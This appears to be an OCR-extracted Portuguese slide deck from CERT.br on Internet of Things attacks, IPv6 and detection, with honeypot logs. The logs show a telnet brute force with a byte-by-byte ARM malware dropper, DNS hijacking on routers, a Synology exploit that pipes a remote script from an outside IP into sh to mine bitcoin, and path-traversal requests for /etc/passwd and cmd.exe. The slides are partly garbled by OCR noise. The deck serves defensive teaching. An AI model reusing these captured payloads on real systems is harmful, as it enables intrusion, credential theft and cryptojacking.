**2014-03-24 16:19:00 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, status: SUCCEEDED, login: "root", password: "root" 2014-03-24 16:19:00 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, cmd: "sh" 2014-03-24 16:19:00 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, cmd: "echo -e \\x51\\x51" 2014-03-24 16:19:01 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, cmd: "cp / bin/sh /var/run/kHaK0a && echo -n > /var/run/kHaK0a && echo -e \\x51\\x51" 2014-03-24 16:19:01 +0000: dlink-telnetd.pl[9140]: IP: 93.174.95.67, cmd: "echo -ne \\x7F\\x45\\x4C\\x46\\x1\\x1\\x1\\x61\\x0\\x0\\x0\\x0\\x0\\x0\\x0\\x0\\x2\ \x0\\x28\\x0\\x1\\x0\\x0\\x0\\x74\\x80\\x0\\x0\\x34\\x0\\x0\\x0\\x1C\\xD\\x0\ \x0\\x2\\x0\\x0\\x0\\x34\\x0\\x20\\x0\\x2\\x0\\x28\\x0\\x6\\x0\\x5\\x0\\x1\\x0\ \x0\\x0\\x0\\x0\\x0\\x0\\x0\\x80\\x0\\x0\\x0\\x80\\x0\\x0\\xF0\\xC\\x0\\x0\ \xF0\\xC\\x0\\x0\\x5\\x0\\x0\\x0\\x0\\x80\\x0\\x0\\x1\\x0\\x0\\x0\\xF0\\xC\\x0\ \x0\\xF0\\xC\\x1\\x0\\xF0\\xC >> /var/run/kHaK0a"** 

**kHaK0a: ELF 32-bit LSB executable, ARM, version 1, statically linked, stripped** 

וההההו

cert.br nic.br cgi.br

**UDP Flooding %s for %d seconds. TCP Flooding %s for %d seconds. KILLATTK Killed %d. None Killed. LOLNOGTFO 8.8.8.8** 

### **Internet das Coisas (2/3)**

#### **Ataques a CPEs (***modems***, roteadores banda larga, etc)**

- **comprometidos via força bruta de telnet**
- **via rede ou via** *malware* **nos computadores das vítimas**

```
2015-02-02 22:42:07 +0000: dlink-telnetd.pl[5569]: IP: 177.4.221.67, cmd: "dns 
--help" 
2015-02-02 22:42:07 +0000: dlink-telnetd.pl[5569]: IP: 177.4.221.67, cmd
response: " 
Usage: dns config auto 
Usage: dns config static [<primary DNS> [<secondary DNS>]]
        dns show 
        dns --help 
" 
2015-02-02 22:42:24 +0000: dlink-telnetd.pl[5569]: IP: 177.4.221.67, cmd: "dns 
show" 
2015-02-02 22:42:24 +0000: dlink-telnetd.pl[5569]: IP: 177.4.221.67, cmd
response: " 
Primary 10.1.1.1 
Secondary 10.1.1.1
```
տտտա

cert.br nic.br cgi.br

**"**

## **Internet das Coisas (3/3)**

### *Phishing* **hospedado em CCTV da Intelbras Mineração de bitcoin em NAS Synology**

2014-07-07 16:11:39 +0000: synology[11626]: IP: 93.174.95.67, request: "POST / webman/imageSelector.cgi HTTP/1.0, Connection: close, Host: honeypot:5000, User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1), Content-Length: 456, Content-Type: multipart/form-data; boundary=shit\_its\_the\_feds, **X-TMP-FILE: /usr/syno/synoman/manager.cgi**, X-TYPE-NAME: SLICEUPLOAD, , - shit its the feds.Content-Disposition: form-data; name="source"..login.-shit its the feds.Content-Disposition: form-data; name="type"..logo.-shit its the feds.Content-Disposition: form-data; name="foo"; filename="bar".Content-Type: application/octet-stream..**sed -i -e '/sed -i -e/, \$d' /usr/syno/synoman/manager.cgi.export TARGET="50.23.98.94:61066" && curl http://5.104.224.215:61050/mn.sh | sh 2>&1** && unset TARGET.- shit its the feds--.", code: 403

המהמו

cert.br nic.br cgi.br

#### **Strings do binário baixado:**



### **IPv6**

**Anúncio da fase 2 do processo de esgotamento do IPv4 na região do LACNIC em 10/06/2014** 

 **Alocados apenas blocos pequenos (/24 a /22) e a cada 6 meses http://www.lacnic.net/pt/web/lacnic/agotamiento-ipv4**

#### **Ataques diários via IPv6**

**xxxx:xxxx:x:4:a::608b - - [11/Sep/2014:13:53:54 -0300] "POST /wp-login.php HTTP/1.1" 404 6143 "Opera/9.80 (Windows NT 6.1; WOW64) Presto/2.12.388 Version/12.14"** 

**xxxx:xxxx:x:390e:: - - [11/Sep/2014:21:48:49 -0300] "POST /wp-login.php HTTP/1.1" 404 6143 "Opera/9.80 (Windows NT 6.1; WOW64) Presto/2.12.388 Version/12.14"**

**xxxx:xxx:x:fffe::108 - - [01/Oct/2013:19:27:51 -0300] "GET / gzip\_loader.php?file=../../../../../../../../../../../../../../../../etc/ passwd HTTP/1.1" 404 7488 "Mozilla/4.0 (compatible; MSIE 6.0; OpenVAS)"** 

**xxxx:xxx:x:fffe::108 - - [01/Oct/2013:19:28:08 -0300] "GET //cgi-bin/.. %c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1" 404 7488 "Mozilla/5.0 (X11; Linux; rv:17.0) Gecko/17.0 Firefox/ 17.0 OpenVAS/6.0.0"** 

וההההו

cert.br nic.br cgi.br



# **Considerações Finais**



### **São necessários novos métodos de detecção**

- **Foco atual do mercado é:** 
	- **no que entra em uma rede, ou**
	- **no que é conhecidamente malicioso** 
		- **"***Intrusion Detection***"** 
			- IDS / IPS, Firewall, Antivírus
- **Foco precisa ser:** 
	- **no que sai, ou**
	- **no tráfego interno:** 
		- **"***Extrusion Detection***"** 
			- *Flows, Honeypots, Passive* DNS
			- Notificações de incidentes
			- *Feeds* de dados (Team Cymru, ShadowServer, outros CSIRTs)

certion nicion egilor

## **Cooperação entre times**

- **Administradores podem trocar informações sobre ataques**
- **Ter cooperação com CSIRTs nacionais e internacionais**
- **Participar de fóruns e conferências**



տտաս



# **Mantenha-se Atualizado**



### **História da Internet e Primeiros Incidentes**





णाणा





### **Redes e IPv6**





णणणंग







### **Segurança de Software (1/2)**



റ

 $\Omega$  $\alpha$  $\circ$ o **DOTENAL**  $CCO4$ **SECURITY** PENETRATION RIVIEW **REQUIREMENTS TESTING** CYOGLID  $\Omega$  $\Omega$  $\Omega$ **RISK-BASED** Đ **RISK SECURITY SECURITY** Trisk **ANALYSIS** OFERATIONS TELTS **ANAIVER** AlcHittchat **TUST PLANS** coca TEITS AND **FIEDBACK FROM** AND DISICN THE RHAITS THE FIELD **BEL BERIER - A CERT! HOOK** ⊹ Addison Wesley Software Security Series SOFTWARE SECURITY SERIES Software Security<br>Engineering A Guide for Project Managers **BUILDING SECURITY IN** Robert J. Ellison . Gary McGraw **GARY MCGRAW** Nancy R. Mead Foreward by Dan Gees cert.br nic.br cgi.br णणणंग

## **Segurança de Software (2/2)**

